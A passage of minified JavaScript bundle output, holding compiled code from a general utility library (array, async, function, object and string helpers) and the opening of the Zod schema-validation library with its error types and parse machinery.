x=L[Z];if(V(x,Z))return[...L.slice(0,Z),$,...L.slice(Z+1,L.length)]}return[...L,$]},N=(L,$,V,Z)=>{if(!L&&!$)return[];if(!L)return[$];if(!$)return[...L];const x=V?(pe,Ee)=>V(pe,Ee)===V($,Ee):pe=>pe===$;return L.find(x)?L.filter((pe,Ee)=>!x(pe,Ee)):(Z?.strategy??"append")==="append"?[...L,$]:[$,...L]},D=L=>L?.filter($=>!!$)??[],G=(L,$,V)=>{let Z=V;for(let x=1;x<=L;x++)Z=$(Z,x);return Z},B=(L,$,V=Z=>Z)=>{if(!L?.length&&!$?.length)return[];if(L?.length===void 0)return[...$];if(!$?.length)return[...L];const Z=$.reduce((x,j)=>(x[V(j)]=!0,x),{});return L.filter(x=>!Z[V(x)])};function Y(L,$){if(L.length===0)return L;const V=$%L.length;return V===0?L:[...L.slice(-V,L.length),...L.slice(0,-V)]}return Je.alphabetical=l,Je.boil=s,Je.cluster=b,Je.counting=u,Je.diff=B,Je.first=o,Je.flat=g,Je.fork=T,Je.group=t,Je.intersects=m,Je.iterate=G,Je.last=a,Je.list=y,Je.max=_,Je.merge=k,Je.min=E,Je.objectify=h,Je.range=w,Je.replace=p,Je.replaceOrAppend=M,Je.select=f,Je.shift=Y,Je.sift=D,Je.sort=c,Je.sum=i,Je.toggle=N,Je.unique=I,Je.zip=n,Je.zipToObject=r,Je}var Xt={},Ch;function dO(){if(Ch)return Xt;Ch=1;const e=eo(),t=Xa(),n=async(h,f,_)=>{const E=_!==void 0;if(!E&&h?.length<1)throw new Error("Cannot reduce empty array with no init value");const b=E?h:h.slice(1);let I=E?_:h[0];for(const w of b)I=await f(I,w);return I},r=async(h,f)=>{if(!h)return[];let _=[],E=0;for(const b of h){const I=await f(b,E++);_.push(I)}return _},s=async h=>{const f=[],_=(I,w)=>f.push({fn:I,rethrow:w?.rethrow??!1}),[E,b]=await u(h)(_);for(const{fn:I,rethrow:w}of f){const[y]=await u(I)(E);if(y&&w)throw y}if(E)throw E;return b};class i extends Error{constructor(f=[]){super();const _=f.find(E=>E.name)?.name??"";this.name=`AggregateError(${_}...)`,this.message=`AggregateError with ${f.length} errors`,this.stack=f.find(E=>E.stack)?.stack??this.stack,this.errors=f}}const o=async(h,f,_)=>{const E=f.map((m,T)=>({index:T,item:m})),b=async m=>{const T=[];for(;;){const k=E.pop();if(!k)return m(T);const[M,N]=await u(_)(k.item);T.push({error:M,result:N,index:k.index})}},I=e.list(1,h).map(()=>new Promise(b)),w=await Promise.all(I),[y,g]=e.fork(e.sort(w.flat(),m=>m.index),m=>!!m.error);if(y.length>0)throw new i(y.map(m=>m.error));return g.map(m=>m.result)};async function a(h){const f=t.isArray(h)?h.map(b=>[null,b]):Object.entries(h),_=await Promise.all(f.map(([b,I])=>I.then(w=>({result:w,exc:null,key:b})).catch(w=>({result:null,exc:w,key:b})))),E=_.filter(b=>b.exc);if(E.length>0)throw new i(E.map(b=>b.exc));return t.isArray(h)?_.map(b=>b.result):_.reduce((b,I)=>({...b,[I.key]:I.result}),{})}const c=async(h,f)=>{const _=h?.times??3,E=h?.delay,b=h?.backoff??null;for(const I of e.range(1,_)){const[w,y]=await u(f)(g=>{throw{_exited:g}});if(!w)return y;if(w._exited)throw w._exited;if(I===_)throw w;E&&await l(E),b&&await l(b(I))}},l=h=>new Promise(f=>setTimeout(f,h)),u=h=>async(...f)=>{try{return[void 0,await h(...f)]}catch(_){return[_,void 0]}},p=(h,f)=>{const _=b=>{if(f&&!f(b))throw b},E=b=>b instanceof Promise;try{const b=h();return E(b)?b.catch(_):b}catch(b){return _(b)}};return Xt.AggregateError=i,Xt.all=a,Xt.defer=s,Xt.guard=p,Xt.map=r,Xt.parallel=o,Xt.reduce=n,Xt.retry=c,Xt.sleep=l,Xt.tryit=u,Xt}var sn={},Oh;function fO(){if(Oh)return sn;Oh=1;const e=(...u)=>(...p)=>u.slice(1).reduce((h,f)=>f(h),u[0](...p)),t=(...u)=>u.reverse().reduce((p,h)=>h(p)),n=(u,...p)=>(...h)=>u(...p,...h),r=(u,p)=>h=>u({...p,...h}),s=u=>new Proxy({},{get:(p,h)=>u(h)}),i=(u,p,h,f)=>function(...E){const b=h?h(...E):JSON.stringify({args:E}),I=u[b];if(I!==void 0&&(!I.exp||I.exp>new Date().getTime()))return I.value;const w=p(...E);return u[b]={exp:f?new Date().getTime()+f:null,value:w},w},o=(u,p={})=>i({},u,p.key??null,p.ttl??null),a=({delay:u},p)=>{let h,f=!0;const _=(...E)=>{f?(clearTimeout(h),h=setTimeout(()=>{f&&p(...E)},u)):p(...E)};return _.cancel=()=>{f=!1},_.flush=(...E)=>p(...E),_},c=({interval:u},p)=>{let h=!0;return(..._)=>{h&&(p(..._),h=!1,setTimeout(()=>{h=!0},u))}},l=(u,p)=>{const h=()=>{};return new Proxy(Object.assign(h,u),{get:(f,_)=>f[_],set:(f,_,E)=>(f[_]=E,!0),apply:(f,_,E)=>p(Object.assign({},f))(...E)})};return sn.callable=l,sn.chain=e,sn.compose=t,sn.debounce=a,sn.memo=o,sn.partial=n,sn.partob=r,sn.proxied=s,sn.throttle=c,sn}var Po={},xh;function Gy(){if(xh)return Po;xh=1;const e=(n,r)=>{const s=r===void 0?0:r;if(n==null)return s;const i=parseFloat(n);return isNaN(i)?s:i},t=(n,r)=>{const s=r===void 0?0:r;if(n==null)return s;const i=parseInt(n);return isNaN(i)?s:i};return Po.toFloat=e,Po.toInt=t,Po}var yt={},Ah;function hO(){if(Ah)return yt;Ah=1;const e=eo(),t=Gy(),n=Xa(),r=(g,m=T=>T===void 0)=>g?Object.keys(g).reduce((k,M)=>(m(g[M])||(k[M]=g[M]),k),{}):{},s=(g,m)=>Object.keys(g).reduce((k,M)=>(k[m(M,g[M])]=g[M],k),{}),i=(g,m)=>Object.keys(g).reduce((k,M)=>(k[M]=m(g[M],M),k),{}),o=(g,m)=>g?Object.entries(g).reduce((T,[k,M])=>{const[N,D]=m(k,M);return T[N]=D,T},{}):{},a=g=>g?Object.keys(g).reduce((T,k)=>(T[g[k]]=k,T),{}):{},c=g=>s(g,m=>m.toLowerCase()),l=g=>s(g,m=>m.toUpperCase()),u=g=>{if(n.isPrimitive(g))return g;if(typeof g=="function")return g.bind({});const m=new g.constructor;return Object.getOwnPropertyNames(g).forEach(T=>{m[T]=g[T]}),m},p=(g,m)=>{if(!g)return[];const T=Object.entries(g);return T.length===0?[]:T.reduce((k,M)=>(k.push(m(M[0],M[1])),k),[])},h=(g,m)=>g?m.reduce((T,k)=>(g.hasOwnProperty(k)&&(T[k]=g[k]),T),{}):{},f=(g,m)=>g?!m||m.length===0?g:m.reduce((T,k)=>(delete T[k],T),{...g}):{},_=(g,m,T=null)=>{const k=m.split(/[\.\[\]]/g);let M=g;for(const N of k){if(M===null||M===void 0)return T;N.trim()!==""&&(M=M[N])}return M===void 0?T:M},E=(g,m,T)=>{if(!g)return{};if(!m||!T)return g;const k=m.split(/[\.\[\]]/g).filter(D=>!!D.trim()),M=D=>{if(k.length>1){const G=k.shift(),B=t.toInt(k[0],null)!==null;D[G]=D[G]===void 0?B?[]:{}:D[G],M(D[G])}else D[k[0]]=T},N=u(g);return M(N),N},b=(g,m)=>!g&&!m?{}:g?m?Object.entries(g).reduce((T,[k,M])=>({...T,[k]:n.isObject(M)?b(M,m[k]):m[k]}),{}):g:m,I=g=>{if(!g)return[];const m=(T,k)=>n.isObject(T)?Object.entries(T).flatMap(([M,N])=>m(N,[...k,M])):n.isArray(T)?T.flatMap((M,N)=>m(M,[...k,`${N}`])):[k.join(".")];return m(g,[])},w=g=>g?e.objectify(I(g),m=>m,m=>_(g,m)):{},y=g=>g?Object.keys(g).reduce((m,T)=>E(m,T,g[T]),{}):{};return yt.assign=b,yt.clone=u,yt.construct=y,yt.crush=w,yt.get=_,yt.invert=a,yt.keys=I,yt.listify=p,yt.lowerize=c,yt.mapEntries=o,yt.mapKeys=s,yt.mapValues=i,yt.omit=f,yt.pick=h,yt.set=E,yt.shake=r,yt.upperize=l,yt}var is={},kh;function pO(){if(kh)return is;kh=1;const e=eo(),t=(i,o)=>Math.floor(Math.random()*(o-i+1)+i),n=i=>{const o=i.length;if(o===0)return null;const a=t(0,o-1);return i[a]},r=i=>i.map(o=>({rand:Math.random(),value:o})).sort((o,a)=>o.rand-a.rand).map(o=>o.value),s=(i,o="")=>{const a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789"+o;return e.iterate(i,c=>c+a.charAt(t(0,a.length-1)),"")};return is.draw=n,is.random=t,is.shuffle=r,is.uid=s,is}var Qc={},Ph;function mO(){if(Ph)return Qc;Ph=1;const e=eo(),t=(n,r=s=>`${s}`)=>{const{indexesByKey:s,itemsByIndex:i}=n.reduce((f,_,E)=>({indexesByKey:{...f.indexesByKey,[r(_)]:E},itemsByIndex:{...f.itemsByIndex,[E]:_}}),{indexesByKey:{},itemsByIndex:{}}),o=(f,_)=>s[r(f)]<s[r(_)]?f:_,a=(f,_)=>s[r(f)]>s[r(_)]?f:_,c=()=>i[0],l=()=>i[n.length-1],u=(f,_)=>i[s[r(f)]+1]??_??c(),p=(f,_)=>i[s[r(f)]-1]??_??l();return{min:o,max:a,first:c,last:l,next:u,previous:p,spin:(f,_)=>{if(_===0)return f;const E=Math.abs(_),b=E>n.length?E%n.length:E;return e.list(0,b-1).reduce(I=>_>0?u(I):p(I),f)}}};return Qc.series=t,Qc}var bn={},Rh;function gO(){if(Rh)return bn;Rh=1;const e=c=>{if(!c||c.length===0)return"";const l=c.toLowerCase();return l.substring(0,1).toUpperCase()+l.substring(1,l.length)},t=c=>{const l=c?.replace(/([A-Z])+/g,e)?.split(/(?=[A-Z])|[\.\-\s_]/).map(u=>u.toLowerCase())??[];return l.length===0?"":l.length===1?l[0]:l.reduce((u,p)=>`${u}${p.charAt(0).toUpperCase()}${p.slice(1)}`)},n=c=>{const l=c?.replace(/([A-Z])+/g,e).split(/(?=[A-Z])|[\.\-\s_]/).map(u=>u.toLowerCase())??[];return l.length===0?"":l.length===1?l[0]:l.reduce((u,p)=>`${u}_${p.toLowerCase()}`)},r=c=>{const l=c?.replace(/([A-Z])+/g,e)?.split(/(?=[A-Z])|[\.\-\s_]/).map(u=>u.toLowerCase())??[];return l.length===0?"":l.length===1?l[0]:l.reduce((u,p)=>`${u}-${p.toLowerCase()}`)},s=c=>{const l=c?.split(/[\.\-\s_]/).map(u=>u.toLowerCase())??[];return l.length===0?"":l.map(u=>u.charAt(0).toUpperCase()+u.slice(1)).join("")},i=c=>c?c.split(/(?=[A-Z])|[\.\-\s_]/).map(l=>l.trim()).filter(l=>!!l).map(l=>e(l.toLowerCase())).join(" "):"",o=(c,l,u=/\{\{(.+?)\}\}/g)=>Array.from(c.matchAll(u)).reduce((p,h)=>p.replace(h[0],l[h[1]]),c),a=(c,l=" ")=>{if(!c)return"";const u=new RegExp(`^[${l}]+|[${l}]+$`,"g");return c.replace(u,"")};return bn.camel=t,bn.capitalize=e,bn.dash=r,bn.pascal=s,bn.snake=n,bn.template=o,bn.title=i,bn.trim=a,bn}var Nh;function Ql(){if(Nh)return se;Nh=1;const e=eo(),t=dO(),n=fO(),r=Gy(),s=hO(),i=pO(),o=mO(),a=gO(),c=Xa();return se.alphabetical=e.alphabetical,se.boil=e.boil,se.cluster=e.cluster,se.counting=e.counting,se.diff=e.diff,se.first=e.first,se.flat=e.flat,se.fork=e.fork,se.group=e.group,se.intersects=e.intersects,se.iterate=e.iterate,se.last=e.last,se.list=e.list,se.max=e.max,se.merge=e.merge,se.min=e.min,se.objectify=e.objectify,se.range=e.range,se.replace=e.replace,se.replaceOrAppend=e.replaceOrAppend,se.select=e.select,se.shift=e.shift,se.sift=e.sift,se.sort=e.sort,se.sum=e.sum,se.toggle=e.toggle,se.unique=e.unique,se.zip=e.zip,se.zipToObject=e.zipToObject,se.all=t.all,se.defer=t.defer,se.guard=t.guard,se.map=t.map,se.parallel=t.parallel,se.reduce=t.reduce,se.retry=t.retry,se.sleep=t.sleep,se.try=t.tryit,se.tryit=t.tryit,se.callable=n.callable,se.chain=n.chain,se.compose=n.compose,se.debounce=n.debounce,se.memo=n.memo,se.partial=n.partial,se.partob=n.partob,se.proxied=n.proxied,se.throttle=n.throttle,se.toFloat=r.toFloat,se.toInt=r.toInt,se.assign=s.assign,se.clone=s.clone,se.construct=s.construct,se.crush=s.crush,se.get=s.get,se.invert=s.invert,se.keys=s.keys,se.listify=s.listify,se.lowerize=s.lowerize,se.mapEntries=s.mapEntries,se.mapKeys=s.mapKeys,se.mapValues=s.mapValues,se.omit=s.omit,se.pick=s.pick,se.set=s.set,se.shake=s.shake,se.upperize=s.upperize,se.draw=i.draw,se.random=i.random,se.shuffle=i.shuffle,se.uid=i.uid,se.series=o.series,se.camel=a.camel,se.capitalize=a.capitalize,se.dash=a.dash,se.pascal=a.pascal,se.snake=a.snake,se.template=a.template,se.title=a.title,se.trim=a.trim,se.isArray=c.isArray,se.isDate=c.isDate,se.isEmpty=c.isEmpty,se.isEqual=c.isEqual,se.isFloat=c.isFloat,se.isFunction=c.isFunction,se.isInt=c.isInt,se.isNumber=c.isNumber,se.isObject=c.isObject,se.isPrimitive=c.isPrimitive,se.isString=c.isString,se.isSymbol=c.isSymbol,se}const yO=PI(lO);var eu={},on={},Or={},an={},Ro={},tu={},Mh;function Qa(){return Mh||(Mh=1,(function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.getParsedType=e.ZodParsedType=e.objectUtil=e.util=void 0;var t;(function(r){r.assertEqual=a=>a;function s(a){}r.assertIs=s;function i(a){throw new Error}r.assertNever=i,r.arrayToEnum=a=>{const c={};for(const l of a)c[l]=l;return c},r.getValidEnumValues=a=>{const c=r.objectKeys(a).filter(u=>typeof a[a[u]]!="number"),l={};for(const u of c)l[u]=a[u];return r.objectValues(l)},r.objectValues=a=>r.objectKeys(a).map(function(c){return a[c]}),r.objectKeys=typeof Object.keys=="function"?a=>Object.keys(a):a=>{const c=[];for(const l in a)Object.prototype.hasOwnProperty.call(a,l)&&c.push(l);return c},r.find=(a,c)=>{for(const l of a)if(c(l))return l},r.isInteger=typeof Number.isInteger=="function"?a=>Number.isInteger(a):a=>typeof a=="number"&&isFinite(a)&&Math.floor(a)===a;function o(a,c=" | "){return a.map(l=>typeof l=="string"?`'${l}'`:l).join(c)}r.joinValues=o,r.jsonStringifyReplacer=(a,c)=>typeof c=="bigint"?c.toString():c})(t=e.util||(e.util={})),(function(r){r.mergeShapes=(s,i)=>({...s,...i})})(e.objectUtil||(e.objectUtil={})),e.ZodParsedType=t.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]);const n=r=>{switch(typeof r){case"undefined":return e.ZodParsedType.undefined;case"string":return e.ZodParsedType.string;case"number":return isNaN(r)?e.ZodParsedType.nan:e.ZodParsedType.number;case"boolean":return e.ZodParsedType.boolean;case"function":return e.ZodParsedType.function;case"bigint":return e.ZodParsedType.bigint;case"symbol":return e.ZodParsedType.symbol;case"object":return Array.isArray(r)?e.ZodParsedType.array:r===null?e.ZodParsedType.null:r.then&&typeof r.then=="function"&&r.catch&&typeof r.catch=="function"?e.ZodParsedType.promise:typeof Map<"u"&&r instanceof Map?e.ZodParsedType.map:typeof Set<"u"&&r instanceof Set?e.ZodParsedType.set:typeof Date<"u"&&r instanceof Date?e.ZodParsedType.date:e.ZodParsedType.object;default:return e.ZodParsedType.unknown}};e.getParsedType=n})(tu)),tu}var jn={},jh;function ed(){if(jh)return jn;jh=1,Object.defineProperty(jn,"__esModule",{value:!0}),jn.ZodError=jn.quotelessJson=jn.ZodIssueCode=void 0;const e=Qa();jn.ZodIssueCode=e.util.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]);const t=r=>JSON.stringify(r,null,2).replace(/"([^"]+)":/g,"$1:");jn.quotelessJson=t;let n=class Ky extends Error{constructor(s){super(),this.issues=[],this.addIssue=o=>{this.issues=[...this.issues,o]},this.addIssues=(o=[])=>{this.issues=[...this.issues,...o]};const i=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,i):this.__proto__=i,this.name="ZodError",this.issues=s}get errors(){return this.issues}format(s){const i=s||function(c){return c.message},o={_errors:[]},a=c=>{for(const l of c.issues)if(l.code==="invalid_union")l.unionErrors.map(a);else if(l.code==="invalid_return_type")a(l.returnTypeError);else if(l.code==="invalid_arguments")a(l.argumentsError);else if(l.path.length===0)o._errors.push(i(l));else{let u=o,p=0;for(;p<l.path.length;){const h=l.path[p];p===l.path.length-1?(u[h]=u[h]||{_errors:[]},u[h]._errors.push(i(l))):u[h]=u[h]||{_errors:[]},u=u[h],p++}}};return a(this),o}static assert(s){if(!(s instanceof Ky))throw new Error(`Not a ZodError: ${s}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,e.util.jsonStringifyReplacer,2)}get isEmpty(){return this.issues.length===0}flatten(s=i=>i.message){const i={},o=[];for(const a of this.issues)a.path.length>0?(i[a.path[0]]=i[a.path[0]]||[],i[a.path[0]].push(s(a))):o.push(s(a));return{formErrors:o,fieldErrors:i}}get formErrors(){return this.flatten()}};return jn.ZodError=n,n.create=r=>new n(r),jn}var Lh;function Jy(){if(Lh)return Ro;Lh=1,Object.defineProperty(Ro,"__esModule",{value:!0});const e=Qa(),t=ed(),n=(r,s)=>{let i;switch(r.code){case t.ZodIssueCode.invalid_type:r.received===e.ZodParsedType.undefined?i="Required":i=`Expected ${r.expected}, received ${r.received}`;break;case t.ZodIssueCode.invalid_literal:i=`Invalid literal value, expected ${JSON.stringify(r.expected,e.util.jsonStringifyReplacer)}`;break;case t.ZodIssueCode.unrecognized_keys:i=`Unrecognized key(s) in object: ${e.util.joinValues(r.keys,", ")}`;break;case t.ZodIssueCode.invalid_union:i="Invalid input";break;case t.ZodIssueCode.invalid_union_discriminator:i=`Invalid discriminator value. Expected ${e.util.joinValues(r.options)}`;break;case t.ZodIssueCode.invalid_enum_value:i=`Invalid enum value. Expected ${e.util.joinValues(r.options)}, received '${r.received}'`;break;case t.ZodIssueCode.invalid_arguments:i="Invalid function arguments";break;case t.ZodIssueCode.invalid_return_type:i="Invalid function return type";break;case t.ZodIssueCode.invalid_date:i="Invalid date";break;case t.ZodIssueCode.invalid_string:typeof r.validation=="object"?"includes"in r.validation?(i=`Invalid input: must include "${r.validation.includes}"`,typeof r.validation.position=="number"&&(i=`${i} at one or more positions greater than or equal to ${r.validation.position}`)):"startsWith"in r.validation?i=`Invalid input: must start with "${r.validation.startsWith}"`:"endsWith"in r.validation?i=`Invalid input: must end with "${r.validation.endsWith}"`:e.util.assertNever(r.validation):r.validation!=="regex"?i=`Invalid ${r.validation}`:i="Invalid";break;case t.ZodIssueCode.too_small:r.type==="array"?i=`Array must contain ${r.exact?"exactly":r.inclusive?"at least":"more than"} ${r.minimum} element(s)`:r.type==="string"?i=`String must contain ${r.exact?"exactly":r.inclusive?"at least":"over"} ${r.minimum} character(s)`:r.type==="number"?i=`Number must be ${r.exact?"exactly equal to ":r.inclusive?"greater than or equal to ":"greater than "}${r.minimum}`:r.type==="date"?i=`Date must be ${r.exact?"exactly equal to ":r.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(r.minimum))}`:i="Invalid input";break;case t.ZodIssueCode.too_big:r.type==="array"?i=`Array must contain ${r.exact?"exactly":r.inclusive?"at most":"less than"} ${r.maximum} element(s)`:r.type==="string"?i=`String must contain ${r.exact?"exactly":r.inclusive?"at most":"under"} ${r.maximum} character(s)`:r.type==="number"?i=`Number must be ${r.exact?"exactly":r.inclusive?"less than or equal to":"less than"} ${r.maximum}`:r.type==="bigint"?i=`BigInt must be ${r.exact?"exactly":r.inclusive?"less than or equal to":"less than"} ${r.maximum}`:r.type==="date"?i=`Date must be ${r.exact?"exactly":r.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(r.maximum))}`:i="Invalid input";break;case t.ZodIssueCode.custom:i="Invalid input";break;case t.ZodIssueCode.invalid_intersection_types:i="Intersection results could not be merged";break;case t.ZodIssueCode.not_multiple_of:i=`Number must be a multiple of ${r.multipleOf}`;break;case t.ZodIssueCode.not_finite:i="Number must be finite";break;default:i=s.defaultError,e.util.assertNever(r)}return{message:i}};return Ro.default=n,Ro}var Dh;function td(){if(Dh)return an;Dh=1;var e=an&&an.__importDefault||function(i){return i&&i.__esModule?i:{default:i}};Object.defineProperty(an,"__esModule",{value:!0}),an.getErrorMap=an.setErrorMap=an.defaultErrorMap=void 0;const t=e(Jy());an.defaultErrorMap=t.default;let n=t.default;function r(i){n=i}an.setErrorMap=r;function s(){return n}return an.getErrorMap=s,an}var ni={},$h;function Yy(){return $h||($h=1,(function(e){var t=ni&&ni.__importDefault||function(f){return f&&f.__esModule?f:{default:f}};Object.defineProperty(e,"__esModule",{value:!0}),e.isAsync=e.isValid=e.isDirty=e.isAborted=e.OK=e.DIRTY=e.INVALID=e.ParseStatus=e.addIssueToContext=e.EMPTY_PATH=e.makeIssue=void 0;const n=td(),r=t(Jy()),s=f=>{const{data:_,path:E,errorMaps:b,issueData:I}=f,w=[...E,...I.path||[]],y={...I,path:w};if(I.message!==void 0)return{...I,path:w,message:I.message};let g="";const m=b.filter(T=>!!T).slice().reverse();for(const T of m)g=T(y,{data:_,defaultError:g}).message;return{...I,path:w,message:g}};e.makeIssue=s,e.EMPTY_PATH=[];function i(f,_){const E=(0,n.getErrorMap)(),b=(0,e.makeIssue)({issueData:_,data:f.data,path:f.path,errorMaps:[f.common.contextualErrorMap,f.schemaErrorMap,E,E===r.default?void 0:r.default].filter(I=>!!I)});f.common.issues.push(b)}e.addIssueToContext=i;class o{constructor(){this.value="valid"}dirty(){this.value==="valid"&&(this.value="dirty")}abort(){this.value!=="aborted"&&(this.value="aborted")}static mergeArray(_,E){const b=[];for(const I of E){if(I.status==="aborted")return e.INVALID;I.status==="dirty"&&_.dirty(),b.push(I.value)}return{status:_.value,value:b}}static async mergeObjectAsync(_,E){const b=[];for(const I of E){const w=await I.key,y=await I.value;b.push({key:w,value:y})}return o.mergeObjectSync(_,b)}static mergeObjectSync(_,E){const b={};for(const I of E){const{key:w,value:y}=I;if(w.status==="aborted"||y.status==="aborted")return e.INVALID;w.status==="dirty"&&_.dirty(),y.status==="dirty"&&_.dirty(),w.value!=="__proto__"&&(typeof y.value<"u"||I.alwaysSet)&&(b[w.value]=y.value)}return{status:_.value,value:b}}}e.ParseStatus=o,e.INVALID=Object.freeze({status:"aborted"});const a=f=>({status:"dirty",value:f});e.DIRTY=a;const c=f=>({status:"valid",value:f});e.OK=c;const l=f=>f.status==="aborted";e.isAborted=l;const u=f=>f.status==="dirty";e.isDirty=u;const p=f=>f.status==="valid";e.isValid=p;const h=f=>typeof Promise<"u"&&f instanceof Promise;e.isAsync=h})(ni)),ni}var nu={},Vh;function vO(){return Vh||(Vh=1,Object.defineProperty(nu,"__esModule",{value:!0})),nu}var xr={},ru={},Zh;function _O(){return Zh||(Zh=1,(function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.errorUtil=void 0,(function(t){t.errToObj=n=>typeof n=="string"?{message:n}:n||{},t.toString=n=>typeof n=="string"?n:n?.message})(e.errorUtil||(e.errorUtil={}))})(ru)),ru}var Bh;function bO(){return Bh||(Bh=1,(function(e){var t=xr&&xr.__classPrivateFieldGet||function(O,d,v,S){if(v==="a"&&!S)throw new TypeError("Private accessor was defined without a getter");if(typeof d=="function"?O!==d||!S:!d.has(O))throw new TypeError("Cannot read private member from an object whose class did not declare it");return v==="m"?S:v==="a"?S.call(O):S?S.value:d.get(O)},n=xr&&xr.__classPrivateFieldSet||function(O,d,v,S,R){if(S==="m")throw new TypeError("Private method is not writable");if(S==="a"&&!R)throw new TypeError("Private accessor was defined without a setter");if(typeof d=="function"?O!==d||!R:!d.has(O))throw new TypeError("Cannot write private member to an object whose class did not declare it");return S==="a"?R.call(O,v):R?R.value=v:d.set(O,v),v},r,s;Object.defineProperty(e,"__esModule",{value:!0}),e.boolean=e.bigint=e.array=e.any=e.coerce=e.ZodFirstPartyTypeKind=e.late=e.ZodSchema=e.Schema=e.custom=e.ZodReadonly=e.ZodPipeline=e.ZodBranded=e.BRAND=e.ZodNaN=e.ZodCatch=e.ZodDefault=e.ZodNullable=e.ZodOptional=e.ZodTransformer=e.ZodEffects=e.ZodPromise=e.ZodNativeEnum=e.ZodEnum=e.ZodLiteral=e.ZodLazy=e.ZodFunction=e.ZodSet=e.ZodMap=e.ZodRecord=e.ZodTuple=e.ZodIntersection=e.ZodDiscriminatedUnion=e.ZodUnion=e.ZodObject=e.ZodArray=e.ZodVoid=e.ZodNever=e.ZodUnknown=e.ZodAny=e.ZodNull=e.ZodUndefined=e.ZodSymbol=e.ZodDate=e.ZodBoolean=e.ZodBigInt=e.ZodNumber=e.ZodString=e.datetimeRegex=e.ZodType=void 0,e.NEVER=e.void=e.unknown=e.union=e.undefined=e.tuple=e.transformer=e.symbol=e.string=e.strictObject=e.set=e.record=e.promise=e.preprocess=e.pipeline=e.ostring=e.optional=e.onumber=e.oboolean=e.object=e.number=e.nullable=e.null=e.never=e.nativeEnum=e.nan=e.map=e.literal=e.lazy=e.intersection=e.instanceof=e.function=e.enum=e.effect=e.discriminatedUnion=e.date=void 0;const i=td(),o=_O(),a=Yy(),c=Qa(),l=ed();class u{constructor(d,v,S,R){this._cachedPath=[],this.parent=d,this.data=v,this._path=S,this._key=R}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const p=(O,d)=>{if((0,a.isValid)(d))return{success:!0,data:d.value};if(!O.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const v=new l.ZodError(O.common.issues);return this._error=v,this._error}}};function h(O){if(!O)return{};const{errorMap:d,invalid_type_error:v,required_error:S,description:R}=O;if(d&&(v||S))throw new Error(`Can't use "invalid_type_error" or "required_error" in conjunction with custom error map.`);return d?{errorMap:d,description:R}:{errorMap:(re,J)=>{var _e,be;const{message:Ve}=O;return re.code==="invalid_enum_value"?{message:Ve??J.defaultError}:typeof J.data>"u"?{message:(_e=Ve??S)!==null&&_e!==void 0?_e:J.defaultError}:re.code!=="invalid_type"?{message:J.defaultError}:{message:(be=Ve??v)!==null&&be!==void 0?be:J.defaultError}},description:R}}class f{constructor(d){this.spa=this.safeParseAsync,this._def=d,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(d){return(0,c.getParsedType)(d.data)}_getOrReturnCtx(d,v){return v||{common:d.parent.common,data:d.data,parsedType:(0,c.getParsedType)(d.data),schemaErrorMap:this._def.errorMap,path:d.path,parent:d.parent}}_processInputParams(d){return{status:new a.ParseStatus,ctx:{common:d.parent.common,data:d.data,parsedType:(0,c.getParsedType)(d.data),schemaErrorMap:this._def.errorMap,path:d.path,parent:d.parent}}}_parseSync(d){const v=this._parse(d);if((0,a.isAsync)(v))throw new Error("Synchronous parse encountered promise.");return v}_parseAsync(d){const v=this._parse(d);return Promise.resolve(v)}parse(d,v){const S=this.safeParse(d,v);if(S.success)return S.data;throw S.error}safeParse(d,v){var S;const R={common:{issues:[],async:(S=v?.async)!==null&&S!==void 0?S:!1,contextualErrorMap:v?.errorMap},path:v?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:d,parsedType:(0,c.getParsedType)(d)},P=this._parseSync({data:d,path:R.path,parent:R});return p(R,P)}async parseAsync(d,v){const S=await this.safeParseAsync(d,v);if(S.success)return S.data;throw S.error}async safeParseAsync(d,v){const S={common:{issues:[],contextualErrorMap:v?.errorMap,async:!0},path:v?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:d,parsedType:(0,c.getParsedType)(d)},R=this._parse({data:d,path:S.path,parent:S}),P=await((0,a.isAsync)(R)?R:Promise.resolve(R));return p(S,P)}refine(d,v){const S=R=>typeof v=="string"||typeof v>"u"?{message:v}:typeof v=="function"?v(R):v;return this._refinement((R,P)=>{const re=d(R),J=()=>P.addIssue({code:l.ZodIssueCode.custom,...S(R)});return typeof Promise<"u"&&re instanceof Promise?re.then(_e=>_e?!0:(J(),!1)):re?!0:(J(),!1)})}refinement(d,v){return this._refinement((S,R)=>d(S)?!0:(R.addIssue(typeof v=="function"?v(S,R):v),!1))}_refinement(d){return new Fe({schema:this,typeName:ke.ZodEffects,effect:{type:"refinement",refinement:d}})}superRefine(d){return this._refinement(d)}optional(){return Ze.create(this,this._def)}nullable(){return st.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return ie.create(this,this._def)}promise(){return De.create(this,this._def)}or(d){return He.create([this,d],this._def)}and(d){return Q.create(this,d,this._def)}transform(d){return new 